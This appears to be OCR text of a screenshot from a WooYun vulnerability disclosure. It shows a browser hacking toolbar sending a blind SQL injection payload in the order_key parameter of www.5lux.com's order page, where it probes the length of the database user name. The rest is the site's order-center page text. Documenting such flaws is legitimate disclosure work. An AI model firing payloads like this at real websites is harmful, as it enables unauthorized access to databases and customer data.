 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.5lux.com/uuser/order_index
?order_key=2011%' and (select if(length(user())=18,1,0)) and '%'='
&order_time=
&order_status=0
Enable Post data Enable Referrer
贵宾专线：400-660-5611 userlx... 退出 我的第五大道 帮助中心 手机版下载
5LUX.COM
第五大道奢侈品
品牌授权，官方验真 尊享品牌会员全程服务 商务部授予诚信示范企业
我的第五大道 第五大道首页>>
订单中心
我的订单
已购商品
我的预约
收藏商品
收藏店铺
关注旗舰店
办理退换货
我的账户
个人信息
收货地址
订单信息
2011%' and (select if(length(u 搜索
全部订单 待付款 已完成 无效 闪购订单
所有交易订单 订单详情 总计 全部状态 操作 其他操作
您还没有购买商品哦
去首页看看>>
热销商品 浏览过的商品 您收藏的商品
www.wooyun.org